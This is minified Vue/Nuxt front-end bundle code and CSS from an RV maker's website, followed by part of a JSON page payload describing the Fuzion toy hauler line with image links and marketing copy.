1fr}}.range-item-wrapper[data-v-01f9c24b]{align-items:center;background-color:#f7f5f5;display:flex;flex-direction:column;position:relative;-webkit-text-decoration:none;text-decoration:none;width:100%}.range-item-wrapper[data-v-01f9c24b] svg{fill:#a39c98}.range-item-wrapper.last-range[data-v-01f9c24b]{background-color:#a15f29;color:#fff}.range-item-wrapper.last-range[data-v-01f9c24b] svg{fill:#fff}.range-item-wrapper:hover .cta[data-v-01f9c24b] svg{transform:translateX(25%)}.range-item[data-v-01f9c24b]{align-items:center;display:flex;flex-direction:column;justify-content:center;max-width:160px;padding:1.5rem 0;position:relative;white-space:nowrap;width:100%}@media(min-width:1150px){.range-item[data-v-01f9c24b]{padding:3rem 0}}.range-item .icon-wrapper[data-v-01f9c24b]{margin-bottom:1rem;padding-bottom:50%;position:relative;width:100%}@media(min-width:1150px){.range-item .icon-wrapper[data-v-01f9c24b]{margin-bottom:1.5rem}}.range-item .icon-wrapper[data-v-01f9c24b] svg{height:100%;position:absolute;width:100%}.range-item h2[data-v-01f9c24b]{font-family:var(--font-family-serif-italic);font-size:.75rem;font-style:italic;font-weight:var(--font-weight-regular);margin-bottom:.5rem;text-transform:none}@media(min-width:1150px){.range-item h2[data-v-01f9c24b]{font-size:16px}}.range-button[data-v-01f9c24b]{align-items:center;background-color:#343434;bottom:0;color:#fff;display:flex;font-size:1.5rem;height:3.5rem;justify-content:center;position:absolute;right:0;width:42px;z-index:1}.range-button[data-v-01f9c24b] svg{fill:#fff}@media(min-width:1150px){.range-button[data-v-01f9c24b]{width:3.5rem}}.cta[data-v-01f9c24b]{align-items:center;bottom:0;display:flex;height:3.5rem;justify-content:center;position:absolute;right:0;width:3.5rem}.cta[data-v-01f9c24b] svg{height:1.5rem;transform:translateX(0);transition:transform .25s ease-in-out;width:1.5rem;fill:#fff}",""]),o.locals={},e.exports=o},1584:function(e,t){},1585:function(e,t,n){"use strict";n(1251)},1586:function(e,t,n){var o=n(6)(function(i){return i[1]});o.push([e.i,"[data-v-f4041480]:root{--card-padding-lg:1rem;--card-padding-sm:1rem;--container-padding:1.5rem;--grid-horizontal-spacing:1rem;--grid-horizontal-spacing-lg:2rem;--grid-vertical-spacing:1rem;--grid-vertical-spacing-lg:2rem;--stacked-component-lg:3.5rem;--stacked-component-md:3rem;--stacked-component-sm:2rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2rem;--text-spacing-xs:0.625rem}@media(min-width:1024px){[data-v-f4041480]:root{--card-padding-lg:1.5rem;--card-padding-sm:1rem;--container-padding:2rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:3rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:3rem;--stacked-component-lg:5rem;--stacked-component-md:4rem;--stacked-component-sm:3rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2.5rem;--text-spacing-xs:0.75rem}}@media(min-width:1150px){[data-v-f4041480]:root{--card-padding-lg:2rem;--card-padding-sm:1.5rem;--container-padding:7.5rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:4rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:4rem;--stacked-component-lg:7rem;--stacked-component-md:6rem;--stacked-component-sm:4rem;--text-spacing-lg:2rem;--text-spacing-md:1.5rem;--text-spacing-sm:1rem;--text-spacing-xl:3rem;--text-spacing-xs:0.75rem}}@media(min-width:1024px){.brand-decor[data-v-f4041480] .component-inner{align-items:flex-start;display:flex}}",""]),o.locals={},e.exports=o},1699:function(e,t,n){"use strict";n.r(t);var o=n(935),r=(n(19),n(115),n(13),n(20),n(15)),l=n(1097),d=n(96),c=n(48),m=n(8),f=n(304),v=n(1017),h=n(1014),x=n(1114),y=n(1316),w=n(1115),k=n(22),_=n(1057),C=n(9),z={name:"SpecsRange",components:{BaseLink:n(17).a,BaseIcon:C.a},props:{specRanges:{type:Array,required:!0},specsPath:{type:String,required:!0}}},D=(n(1582),n(0)),S=n(1584),P=n.n(S),component=Object(D.a)(z,function(){var e=this,t=e._self._c;return t("div",{staticClass:"spec-range-wrapper"},e._l(e.specRanges,function(n,o){return t(e.specsPath&&o+1===e.specRanges.length?"base-link":"div",{key:"spec-range-tile-"+o,tag:"component",staticClass:"range-item-wrapper",class:{"last-range":o===e.specRanges.length-1},attrs:{url:e.specsPath}},[t("div",{staticClass:"range-item"},[t("div",{staticClass:"icon-wrapper"},[t("base-icon",{attrs:{icon:n.icon}})],1),e._v(" "),t("h2",[e._v(e._s(n.label))]),e._v("\n      "+e._s(n.rangeLow)+e._s(n.rangeHigh&&` - ${n.rangeHigh}`)+"\n    ")]),e._v(" "),e.specsPath&&o+1===e.specRanges.length?t("div",{staticClass:"cta range-button"},[t("base-icon",{attrs:{icon:"arrow"}})],1):e._e()])}),1)},[],!1,null,"01f9c24b",null);"function"==typeof P.a&&P()(component);var O=component.exports,M=n(32),B=n(1015),L=n(178),T=n(33),I=n.n(T),j={name:"BrandOverview",components:{ZrIntersection:r.g,YouTube:L.default,RecommendedFloorPlans:_.default,CalloutSideBySide:v.default,CopyBlock:h.default,Callout:f.a,SpecsRange:O,Innovation:w.a,Decor:x.a,Gallery:y.default,StackedComponent:M.a,LayoutContainer:k.a,StandardsAndOptions:B.default},mixins:[l.a,d.a],props:{brand:{type:Object,required:!0},contentDoc:{type:Object,required:!0},brandType:{type:String,required:!0}},data:()=>({modelsWithFeatures:[],recentlyViewedFloorPlans:[],recommendedFloorPlans:[],callouts:[],sideBySideCallouts:[],loadYoutube:!1,galleries:[]}),computed:{...Object(m.b)({settings:"settings",optionGroupHeadings:"optionGroupHeadings",isDealer:"isDealer"}),specsPath(){return this.$route.fullPath+"/floorplans"},introCopy(){return I()(this.contentDoc,"intro_copy")?Array.isArray(this.contentDoc.intro_copy)?this.$prismic.asHtml(this.contentDoc.intro_copy):this.contentDoc.intro_copy:null},videoEmbed(){return I()(this.contentDoc,"video_embed.embed_url")?this.contentDoc.video_embed:null},decorOptions(){return this.getDecorOptions(this.contentDoc)},innovationComponent(){return this.getInnovationComponent(this.contentDoc)},specRanges(){const e=[];if(this.brand.models&&this.brand.models.length){const t=Object(c.m)(this.brand.models);e.push(this.specDataPoint("weight","Weight",t.min,t.max));const n=Object(c.k)(this.brand.models);e.push(this.specDataPoint("length","Length",n.min,n.max));const o=Object(c.j)(this.brand.models);e.push(this.specDataPoint("height","Height",o.min,o.max));const r=Object(c.l)(this.brand.models);e.push(this.specDataPoint("sleep","Sleep Capacity",r.min,r.max)),e.push({icon:"floorplan",label:"Floorplans",rangeLow:this.brand.models.length})}return e},standardsAndOptionsData(){return this.brandType&&this.modelsWithFeatures.length&&this.optionGroupHeadings.length?Object(c.f)(this.brandType,this.modelsWithFeatures,this.optionGroupHeadings):{}}},beforeMount(){this.loadModelsWithFeatures(),this.loadCallouts(),this.loadSideBySideCallouts(),this.loadGalleries()},methods:{async loadCallouts(){this.callouts=await this.getCallouts(this.contentDoc)},async loadGalleries(){this.galleries=await this.getGalleries(this.contentDoc)},async loadSideBySideCallouts(){this.sideBySideCallouts=await this.getSideBySideCallouts(this.contentDoc)},loadRecommendedFloorplans(e){e&&(this.getRecentlyViewedFloorPlans(),this.getRecommendedFloorplans())},specDataPoint(e,label,t,n){const o={icon:e,label:label,rangeLow:t};return n&&"not defined"!==n&&n!==t&&(o.rangeHigh=n),o},async loadModelsWithFeatures(){if(this.brand.models&&this.brand.models.length){const e=this.brand.models.map(e=>e.referenceId),t=await this.$store.dispatch("brand/getModelsWithFeatures",{brand:this.brand.group,refids:e});this.modelsWithFeatures=t}}}},F=(n(1585),{name:"Index",components:{BrandOverview:Object(D.a)(j,function(){var e=this,t=e._self._c;return t("div",{staticClass:"brand-overview"},[e.introCopy?t("stacked-component",[t("copy-block",{attrs:{"rich-text":e.introCopy,title:e.contentDoc.intro_copy_title}})],1):e._e(),e._v(" "),e.specRanges?t("stacked-component",[t("layout-container",[t("specs-range",{attrs:{"spec-ranges":e.specRanges,"specs-path":e.specsPath}})],1)],1):e._e(),e._v(" "),e.galleries&&e.galleries.length?t("stacked-component",{staticClass:"gallery-container"},e._l(e.galleries,function(e,n){return t("gallery",{key:`gallery-${n}`,staticClass:"gallery",attrs:{"gallery-data":e,"gallery-slice-index":0}})}),1):e._e(),e._v(" "),e.videoEmbed?t("zr-intersection",{attrs:{once:!0,"root-margin":"0px 0px 250px 0px"},on:{intersected:function(t){e.loadYoutube=!e.loadYoutube}}},[e.loadYoutube?t("stacked-component",[t("layout-container",[t("you-tube",{attrs:{video:e.videoEmbed,contained:!0}})],1)],1):e._e()],1):e._e(),e._v(" "),t("layout-container",[e.decorOptions&&e.decorOptions.length?t("stacked-component",{staticClass:"brand-decor"},e._l(e.decorOptions,function(n,o){return t("decor",{key:`decor-option-${o}`,attrs:{"decor-label":1===e.decorOptions.length?"Decor":"Decor Option "+parseInt(o+1),title:n.title,description:n.description?n.description:"","default-image":n.defaultImage,"decor-swatches":n.swatches,"is-double-decor":e.decorOptions.length>1,"swatches-on-left":0!==o}})}),1):e._e()],1),e._v(" "),e.callouts&&e.callouts.length?t("stacked-component",{staticClass:"brand-callouts"},e._l(e.callouts,function(e,n){return t("div",{key:`callout-${n}`},[t("callout",{attrs:{"callout-background-image-mobile":e.backgroundMobile,"callout-background-image-tablet":e.backgroundTablet,"callout-background-image-desktop":e.backgroundDesktop,"callout-background-image-alt":e.backgroundAlt,"callout-video":e.backgroundVideo,"callout-icon-image":e.iconImage,"callout-icon-image-mobile":e.iconImageMobile,"callout-icon-image-alt":e.iconAlt,"callout-title":e.title,"callout-description":e.description,"callout-button-label":e.buttonLabel,"callout-link":e.buttonLink,"full-width":!e.inContainer}})],1)}),0):e._e(),e._v(" "),e.sideBySideCallouts&&e.sideBySideCallouts.length?t("stacked-component",{staticClass:"brand-side-by-side-callouts"},e._l(e.sideBySideCallouts,function(e,n){return t("callout-side-by-side",{key:`callout-${n}`,attrs:{"image-mobile":e.backgroundMobile,"image-tablet":e.backgroundTablet,"image-desktop":e.backgroundDesktop,"icon-image":e.iconImage,title:e.title,description:e.description,"button-link":e.buttonLink,"button-label":e.buttonLabel,"copy-block-side-left":n%2!=0}})}),1):e._e(),e._v(" "),e.innovationComponent?t("stacked-component",{staticClass:"brand-innovations"},[t("innovation",{attrs:{title:e.innovationComponent.title,description:e.innovationComponent.description,"background-image":e.innovationComponent.backgroundImage,"innovation-tiles":e.innovationComponent.tiles}})],1):e._e(),e._v(" "),t("slice-loader",{attrs:{slices:e.contentDoc.body}}),e._v(" "),t("recommended-floor-plans",{directives:[{name:"observe-visibility",rawName:"v-observe-visibility",value:e.loadRecommendedFloorplans,expression:"loadRecommendedFloorplans"}],attrs:{"dealer-link":e.isDealer,"recommended-floor-plans":e.recommendedFloorPlans,"recently-viewed-floor-plans":e.recentlyViewedFloorPlans}})],1)},[],!1,null,"f4041480",null).exports},mixins:[o.a],props:{brand:{type:Object,required:!0},brandType:{type:String,required:!0},contentDoc:{type:Object,required:!0}},computed:{pageData(){let data={...this.contentDoc};const e=this.brand.name;return data.meta_title||(data.meta_title=`${e} ${this.brandType}`),data.meta_description||(data.meta_description=`See all that the ${e} ${this.brandType} RVs have to offer. Browse the features, view the many floorplans, and compare all the specs of this line of Keystone RVs in one place.`),data}}}),R=Object(D.a)(F,function(){var e=this;return(0,e._self._c)("brand-overview",{attrs:{"brand-type":e.brandType,brand:e.brand,"content-doc":e.contentDoc}})},[],!1,null,"2097ff1c",null);t.default=R.exports},961:function(e,t,n){var content=n(996);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[e.i,content,""]]),content.locals&&(e.exports=content.locals);(0,n(7).default)("3bad63c4",content,!0,{sourceMap:!1})},962:function(e,t,n){var content=n(999);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[e.i,content,""]]),content.locals&&(e.exports=content.locals);(0,n(7).default)("10556902",content,!0,{sourceMap:!1})},963:function(e,t,n){var content=n(1002);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[e.i,content,""]]),content.locals&&(e.exports=content.locals);(0,n(7).default)("8b77ed80",content,!0,{sourceMap:!1})},966:function(e,t,n){"use strict";var o=n(96),r=n(127),l=n(48),d={name:"ModelProductCard",components:{ProductCard:n(177).a},mixins:[o.a,r.a],props:{model:{type:Object,required:!0},floorPlanCard:{type:Boolean,required:!1,default:!1},isBuildPrice:{type:Boolean,default:!1}},data:()=>({modelContentDoc:{}}),computed:{view360(){return this.modelContentDoc&&this.modelContentDoc.embed_link_360?this.modelContentDoc.embed_link_360:null},floorplanImage(){return this.modelContentDoc&&this.modelContentDoc.floorplan_thumbnail?this.modelContentDoc.floorplan_thumbnail.url:this.missingModelThumbnailPath},showZoom(){return this.zoomImage!==this.missingModelHeroPath},zoomImage(){return this.modelContentDoc&&this.modelContentDoc.floorplan_main?this.modelContentDoc.floorplan_main.url:this.missingModelHeroPath},modelDescription(){var e,t;return(null==this||null===(e=this.model)||void 0===e||null===(e=e.specifications)||void 0===e?void 0:e["MODEL-DESCRIPTION"])&&(null==this||null===(t=this.model)||void 0===t||null===(t=t.specifications)||void 0===t||null===(t=t["MODEL-DESCRIPTION"])||void 0===t?void 0:t.value)||""}},watch:{model(){this.loadModelContentDoc(Object(l.o)(this.model,this.model.brand))}},mounted(){this.loadModelContentDoc(Object(l.o)(this.model,this.model.brand))},methods:{async loadModelContentDoc(e){const t=await this.$store.dispatch("content/getModelDocByUID",e);this.modelContentDoc=t?t.data:{}},handle360Click(){this.$store.dispatch("pushDataLayerEvent",{eventName:"360degreeInteractionClick",payload:{clickLocation:"product card",rvBrand:this.model.brandName,rvModel:this.model.referenceId,rvType:this.model.typeClass}})}}},c=n(0),component=Object(c.a)(d,function(){var e=this,t=e._self._c;return!e.isBuildPrice||e.isBuildPrice&&!e.dealerStockOnly(e.model)?t("product-card",{staticClass:"floorplan-card",attrs:{"is-floor-plan":!0,"is-build-price":e.isBuildPrice,"show-zoom":e.showZoom,"show-zoom-src":e.zoomImage,show360:!!e.view360,"view360-src":e.view360,"force-mobile-breakpoint":!0,title:e.model.name,description:e.modelDescription?e.modelDescription:"","weight-label":"Weight:",weight:e.weight(e.model).value,"length-label":"Length:",length:e.length(e.model).value,"msrp-label":"Base MSRP:",msrp:e.msrp(e.model,!0),"dealer-stock-label":e.dealerStockOnly(e.model),"sleeps-label":"Sleeps:",sleeps:`${e.sleepingCapacity(e.model).value}`,"image-src":e.floorplanImage,"alt-text":`Floorplan of RV model ${e.model.name}`,"new-label":e.hasNewFloorplan(e.model,!0),"banner-title":e.floorPlanCard?null:e.model.brandName,"banner-sub-title":e.floorPlanCard?null:e.model.typeClass,"banner-image":e.floorPlanCard?null:e.brandTypeRvThumbImage(e.generateBrandTypeUIDFromModel(e.model)),"banner-image-alt":e.floorPlanCard?null:e.model.brandName,"reference-id":e.model.referenceId,"model-unique-id":e.model.uniqueId,"brand-name":e.model.brandSlug,"type-class-slug":e.model.typeClassSlug},on:{"360embedClick":e.handle360Click}}):e._e()},[],!1,null,"9c271a2c",null);t.a=component.exports},976:function(e,t,n){var content=n(1027);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[e.i,content,""]]),content.locals&&(e.exports=content.locals);(0,n(7).default)("1bb52b87",content,!0,{sourceMap:!1})},977:function(e,t,n){var content=n(1030);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[e.i,content,""]]),content.locals&&(e.exports=content.locals);(0,n(7).default)("29a18990",content,!0,{sourceMap:!1})},979:function(e,t,n){var content=n(1040);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[e.i,content,""]]),content.locals&&(e.exports=content.locals);(0,n(7).default)("17750112",content,!0,{sourceMap:!1})},981:function(e,t,n){"use strict";var o={name:"Scroller",props:{snap:{type:Boolean,required:!1,default:!0}}},r=(n(998),n(0)),l=n(1e3),d=n.n(l),component=Object(r.a)(o,function(){var e=this,t=e._self._c;return t("div",{staticClass:"scroll-wrapper",class:{snap:e.snap}},[t("div",{staticClass:"scroll-overflow"},[e._t("default")],2)])},[],!1,null,"a4b6f0b0",null);"function"==typeof d.a&&d()(component);t.a=component.exports},995:function(e,t,n){"use strict";n(961)},996:function(e,t,n){var o=n(6)(function(i){return i[1]});o.push([e.i,'[data-v-d33f0278]:root{--card-padding-lg:1rem;--card-padding-sm:1rem;--container-padding:1.5rem;--grid-horizontal-spacing:1rem;--grid-horizontal-spacing-lg:2rem;--grid-vertical-spacing:1rem;--grid-vertical-spacing-lg:2rem;--stacked-component-lg:3.5rem;--stacked-component-md:3rem;--stacked-component-sm:2rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2rem;--text-spacing-xs:0.625rem}@media(min-width:1024px){[data-v-d33f0278]:root{--card-padding-lg:1.5rem;--card-padding-sm:1rem;--container-padding:2rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:3rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:3rem;--stacked-component-lg:5rem;--stacked-component-md:4rem;--stacked-component-sm:3rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2.5rem;--text-spacing-xs:0.75rem}}@media(min-width:1150px){[data-v-d33f0278]:root{--card-padding-lg:2rem;--card-padding-sm:1.5rem;--container-padding:7.5rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:4rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:4rem;--stacked-component-lg:7rem;--stacked-component-md:6rem;--stacked-component-sm:4rem;--text-spacing-lg:2rem;--text-spacing-md:1.5rem;--text-spacing-sm:1rem;--text-spacing-xl:3rem;--text-spacing-xs:0.75rem}}.features-options-wrapper[data-v-d33f0278]{color:#343434}.features-options-wrapper.narrow[data-v-d33f0278]{max-width:1024px}.features-options-wrapper.add-top-padding[data-v-d33f0278]{@import"../../assets/styles/mixins";padding-bottom:3.5rem;padding-bottom:var(--stacked-component-lg);padding-top:3.5rem;padding-top:var(--stacked-component-lg)}.accordion-title[data-v-d33f0278]{margin-bottom:2rem;text-align:center}@media(min-width:768px){.accordion-title[data-v-d33f0278]{margin-bottom:2.5rem}}.legend[data-v-d33f0278]{font-family:var(--font-family-body);font-size:16px;padding-bottom:1.5rem}.legend[data-v-d33f0278],.legend div[data-v-d33f0278]{align-items:center;display:flex}.legend div[data-v-d33f0278]{margin-right:1.5rem}.legend div .feature-icon[data-v-d33f0278]{margin-right:.25rem}.feature-accordion[data-v-d33f0278]{display:block;font-size:1.5rem;margin-bottom:1.5rem}.feature-accordion[data-v-d33f0278] .accordion-group .accordion-header{color:#343434;font-family:var(--font-family-heading);font-size:var(--text-heading-secondary-small);font-weight:var(--font-weight-semibold);line-height:1.2em;padding:1.25rem 2.5rem 1.25rem 0;text-transform:none}.feature-accordion[data-v-d33f0278] .accordion-group .accordion-indicator:after,.feature-accordion[data-v-d33f0278] .accordion-group .accordion-indicator:before{background-color:#343434}.feature-accordion[data-v-d33f0278] .accordion-group :not(.specs-features-container) .accordion-indicator:after,.feature-accordion[data-v-d33f0278] .accordion-group :not(.specs-features-container) .accordion-indicator:before{right:0;top:28px}.feature-accordion[data-v-d33f0278] .accordion-group .accordion-content-inner{color:#343434;font-family:var(--font-family-body);font-size:16px;line-height:1.5;padding:.5rem 0 2rem}.feature-accordion[data-v-d33f0278] .accordion-group .accordion-content-inner li{list-style-type:disc;margin-bottom:.5rem;margin-left:1rem}.feature-accordion[data-v-d33f0278] .accordion-group .accordion-content-inner li:last-of-type{margin-bottom:0}.feature-accordion[data-v-d33f0278] .accordion-group .accordion-content-inner svg{height:1em;margin-bottom:-2px;margin-left:.5rem;width:1em}.feature-accordion[data-v-d33f0278] .accordion-group .accordion-content-inner svg ::v-deep svg,.feature-accordion[data-v-d33f0278] .accordion-group .accordion-content-inner svg ::v-deep use{height:100%;width:100%}.disclaimer[data-v-d33f0278] p{font-family:var(--font-family-body);font-size:.625rem;font-weight:var(--font-weight-semibold);line-height:1.25;margin:0}',""]),o.locals={},e.exports=o},998:function(e,t,n){"use strict";n(962)},999:function(e,t,n){var o=n(6)(function(i){return i[1]});o.push([e.i,"[data-v-a4b6f0b0]:root{--card-padding-lg:1rem;--card-padding-sm:1rem;--container-padding:1.5rem;--grid-horizontal-spacing:1rem;--grid-horizontal-spacing-lg:2rem;--grid-vertical-spacing:1rem;--grid-vertical-spacing-lg:2rem;--stacked-component-lg:3.5rem;--stacked-component-md:3rem;--stacked-component-sm:2rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2rem;--text-spacing-xs:0.625rem}@media(min-width:1024px){[data-v-a4b6f0b0]:root{--card-padding-lg:1.5rem;--card-padding-sm:1rem;--container-padding:2rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:3rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:3rem;--stacked-component-lg:5rem;--stacked-component-md:4rem;--stacked-component-sm:3rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2.5rem;--text-spacing-xs:0.75rem}}@media(min-width:1150px){[data-v-a4b6f0b0]:root{--card-padding-lg:2rem;--card-padding-sm:1.5rem;--container-padding:7.5rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:4rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:4rem;--stacked-component-lg:7rem;--stacked-component-md:6rem;--stacked-component-sm:4rem;--text-spacing-lg:2rem;--text-spacing-md:1.5rem;--text-spacing-sm:1rem;--text-spacing-xl:3rem;--text-spacing-xs:0.75rem}}.scroll-wrapper[data-v-a4b6f0b0]{max-width:100vw;overflow:hidden;width:100%}.scroll-wrapper.snap .scroll-overflow[data-v-a4b6f0b0]{scroll-snap-type:x mandatory}.scroll-wrapper.snap .scroll-overflow>*[data-v-a4b6f0b0]{scroll-snap-align:start}.scroll-overflow[data-v-a4b6f0b0]{display:flex;flex-wrap:nowrap;justify-content:left;overflow-x:scroll;overflow-y:hidden;scroll-behavior:smooth;-webkit-overflow-scrolling:touch;padding-bottom:1.5rem}.scroll-overflow>*[data-v-a4b6f0b0]{margin-bottom:4rem;margin-right:10%;min-width:50%}.scroll-overflow[data-v-a4b6f0b0]>:first-of-type{margin-left:10%}[data-v-a4b6f0b0]::-webkit-scrollbar{height:8px}[data-v-a4b6f0b0]::-webkit-scrollbar-button{width:5%}[data-v-a4b6f0b0]::-webkit-scrollbar-thumb{background:#a15f29}[data-v-a4b6f0b0]::-webkit-scrollbar-track{background-image:linear-gradient(180deg,transparent 0,transparent 2px,#f0edec 0,#f0edec 6px,transparent 0,transparent 8px)}[data-v-a4b6f0b0]::-webkit-scrollbar-corner{background:transparent}",""]),o.locals={},e.exports=o}}]);

--- FILE ---
content_type: text/javascript
request_url: https://www.keystonerv.com/_nuxt/static/1768423927/product/fuzion/payload.js
body_size: -455
content:
__NUXT_JSONP__("/product/fuzion", (function(a,b,c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u,v,w,x,y,z,A,B,C,D,E,F,G,H,I,J){v[0]=g;w.brand_group_id=g;w.internal_title=[{type:h,text:x,spans:[]}];w.title=[{type:h,text:"Fuzion & Fuzion Impact",spans:[]}];w.subtitle="Key Performance™ Toy Haulers";w.hero_video={link_type:"Media"};w.hero_image={dimensions:{width:2880,height:m},alt:a,copyright:a,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002FaS4CT3NYClf9nqBa_subbrand_overview_pages_fuzion2880x1920.jpg?auto=format,compress",id:"aS4CT3NYClf9nqBa",edit:{x:b,y:b,zoom:d,background:c},mobile:{dimensions:{width:y,height:840},alt:a,copyright:a,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002FaS4CZnNYClf9nqBc_subbrand_overview_pages_fuzion450x840.jpg?auto=format,compress&rect=0,0,450,840&w=450&h=840",id:"aS4CZnNYClf9nqBc",edit:{x:b,y:b,zoom:d,background:c}},tablet:{dimensions:{width:m,height:n},alt:a,copyright:a,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002FaS4CW3NYClf9nqBb_subbrand_overview_pages_fuzion1920x900.jpg?auto=format,compress",id:"aS4CW3NYClf9nqBb",edit:{x:b,y:b,zoom:d,background:c}}};w.hero_image_overlay={mobile:{}};w.intro_content_title="HIGH ADRENALINE";w.intro_content_copy="Part of the Key Performance™ toy hauler collection, Keystone Fuzion and Impact models bring heart-pumping style, pioneering floorplans and the best RV garages, specifically engineered for power sports enthusiasts. Whether you're hauling dirt bikes, ATVs, motorcycles or golf carts, our frame-welded, Adjust-A-Track™️ tie-downs feature multiple connection points to fully secure the widest range of vehicles. Everything you need to get out and get after it! \n\nThe Fuzion family includes Fuzion Luxury Toy Haulers, and Fuzion Impact Series fifth wheels, and aluminum-sidewall travel trailers.";w.intro_background_image={dimensions:{width:m,height:z},alt:a,copyright:a,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002FaDimPidWJ-7kSs1d_DoveGENBG.jpg?auto=format,compress&rect=0,20,1920,960&w=1920&h=960",id:i,edit:{x:b,y:A,zoom:d,background:c},tablet:{dimensions:{width:z,height:480},alt:a,copyright:a,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002FaDimPidWJ-7kSs1d_DoveGENBG.jpg?auto=format,compress&rect=0,20,1920,960&w=960&h=480",id:i,edit:{x:b,y:A,zoom:d,background:c}},mobile:{dimensions:{width:400,height:B},alt:a,copyright:a,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002FaDimPidWJ-7kSs1d_DoveGENBG.jpg?auto=format,compress&rect=710,0,500,1000&w=400&h=800",id:i,edit:{x:710,y:b,zoom:d,background:c}}};w.dash_hudson_spirit_gallery_id="106198";w.body=[{primary:{contained:C,title1:a,video_id:"https:\u002F\u002Fwww.youtube.com\u002Fwatch?v=VVjvuqDsP5w&t",gradient:e,play_button_on_left:e,cover_up:e,play_stop_icon_color:"#ffffff",background_color:"#666666",poster_image:{dimensions:{width:m,height:p},alt:a,copyright:a,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002Fcc921c0f-c0d6-4d15-a4b5-de49c4550080_Fuzion+Garage+Thumbnail.PNG?auto=compress,format&rect=0,0,1281,721&w=1920&h=1080",id:q,edit:{x:b,y:b,zoom:1.4988290398126465,background:c},tablet:{dimensions:{width:1440,height:810},alt:a,copyright:a,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002Fcc921c0f-c0d6-4d15-a4b5-de49c4550080_Fuzion+Garage+Thumbnail.PNG?auto=compress,format&rect=0,0,1281,721&w=1440&h=810",id:q,edit:{x:b,y:b,zoom:1.1241217798594847,background:c}},mobile:{dimensions:{width:B,height:y},alt:a,copyright:a,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002Fcc921c0f-c0d6-4d15-a4b5-de49c4550080_Fuzion+Garage+Thumbnail.PNG?auto=compress,format&rect=0,0,1281,721&w=800&h=450",id:q,edit:{x:b,y:b,zoom:.624512099921936,background:c}}}},items:[{}],id:"you_tube$e70a54ab-efe0-4463-9fa1-71457dfebff5",slice_type:"you_tube",slice_label:a},{primary:{related_story:{id:"X2IkjBEAAB8AD0vI",type:D,tags:["Stories From The Road"],lang:f,slug:"sep-20---the-art-of-rv-livingfuzionfoxlark",first_publication_date:"2020-09-16T14:47:38+0000",last_publication_date:"2023-11-01T00:10:18+0000",uid:"meet-foxlark",link_type:j,key:"90f8fe5e-dc60-4a25-9971-86aac475050f",isBroken:e}},items:[{}],id:"related_story$f7d02532-6963-43e1-a3f2-f47eb3c7f481",slice_type:E,slice_label:a},{primary:{related_story:{id:"X4XKWRAAACFJh6MI",type:D,tags:["Tips \u002F How To's"],lang:f,slug:"may-18---how-do-you-haul-refreshed-for-fuzion",first_publication_date:"2020-10-13T15:45:39+0000",last_publication_date:"2026-01-06T20:00:27+0000",uid:"how-do-you-haul",link_type:j,key:"2badd47a-5925-4835-b289-f53b35f23cc9",isBroken:e}},items:[{}],id:"related_story$3e81b98a-518e-4d8a-974e-cad012d467a4",slice_type:E,slice_label:a}];w.link_label_1="Shop All Fuzion";w.brands=[{brand_relationship:{id:"ZO7L_xIAACAAOjSN",type:r,tags:[g],lang:f,slug:F,first_publication_date:"2023-08-31T16:54:21+0000",last_publication_date:"2026-01-07T20:00:23+0000",uid:F,data:{internal_title:[{type:h,text:"Impact Aluminum Toy Hauler Travel 